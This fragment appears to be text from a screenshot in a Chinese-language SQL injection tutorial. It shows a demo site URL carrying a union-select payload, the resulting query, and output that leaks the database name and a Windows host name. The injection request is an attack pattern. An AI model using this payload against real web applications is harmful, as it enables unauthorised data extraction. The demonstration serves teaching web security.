 www.demo1.com/index.aspx?i
不安全
demo1.com/index.aspx?id=-1%20union%20select%201,db_name(),host_name()
W
执行语句:
select * from art where id=-1 union select 1,db_name(),host_name()
结果为:
id title content
1 mydb WIN-
HRKJ54V1GSJ